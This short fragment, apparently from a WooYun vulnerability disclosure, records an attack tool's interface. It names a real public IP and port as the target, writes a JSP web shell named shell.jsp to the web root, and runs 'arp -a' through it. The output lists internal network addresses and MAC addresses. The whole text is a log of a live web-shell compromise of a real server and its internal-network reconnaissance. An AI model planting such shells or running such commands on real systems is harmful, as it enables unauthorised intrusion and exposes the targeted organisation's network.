 Url: http://211.144.105.113:8089
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
Interface: 192.168.10.7 --- 0x10004
Internet Address Physical Address Type
192.168.10.1 00-22-46-13-de-4a dynamic
192.168.10.13 f8-0f-41-f6-a3-de dynamic
192.168.10.32 00-e0-81-d9-d9-7f dynamic
192.168.10.35 00-50-56-ba-15-86 dynamic
192.168.10.253 00-50-56-ba-43-8a dynamic
192.168.10.254 00-50-56-ba-15-86 dynamic
Interface: 192.168.0.237 --- 0x10005
Internet Address Physical Address Type
192.168.0.242 00-50-56-ba-40-32 dynamic
192.168.0.243 f8-0f-41-f6-a3-dd dynamic
192.168.0.254 00-0f-e2-6a-8a-ab dynamic
www.wooyun.org